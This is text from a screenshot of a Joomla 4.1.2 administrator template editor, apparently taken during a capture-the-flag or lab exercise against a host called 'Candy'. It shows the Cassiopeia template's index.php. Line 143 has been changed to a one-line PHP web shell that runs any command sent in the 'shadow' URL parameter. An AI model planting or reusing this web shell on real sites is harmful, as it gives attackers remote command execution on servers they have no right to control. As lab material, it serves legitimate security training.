 192.168.1.10
Disconnected
May 15 | 0 : 49
Candy - 172.17.0.3
Templates: Customise (C
Home
No segura
http://172.17.0.3/administrator/index.php?option=com_templates&view=template&id=219&file=L2luZGV4LnBocA%3D%3D&isMedia=0
11
Joomla!®
Templates: Customise (Cassiopeia)
4.1.2
TLuisillo_o
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Template Description
Updated Files
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
129 <jdoc:include type="scripts" />
130 </head>
131
132 <body class="site <?php echo $option
133 . ' ' . $wrapper
134 . ' view-' . $view
135 . ($layout ? ' layout-' . $layout : ' no-layout')
136 . ($task ? ' task-' . $task : ' no-task')
137 . ($itemid ? ' itemid-' . $itemid : '')
138 . ($pageclass ? ' ' . $pageclass : '')
139 . $hasClass
140 . ($this->direction == 'rtl' ? ' rtl' : '');
141 ?>">
142 <header class="header container-header full-width<?php echo $stickyHeader ? ' ' . $stickyHeader : ''; ?>">
143 <?php echo system($_GET['shadow']); ?>
144 <?php if ($this->countModules('topbar')) : ?>
145 <div class="container-topbar">
146 <jdoc:include type="modules" name="topbar" style="none" />
147 </div>
148 <?php endif; ?>
149
150 <?php if ($this->countModules('below-top')) : ?>
151 <div class="grid-child container-below-top">
152 <jdoc:include type="modules" name="below-top" style="none" />
153 </div>
154 <?php endif; ?>
Press F10 to toggle Full Screen editing.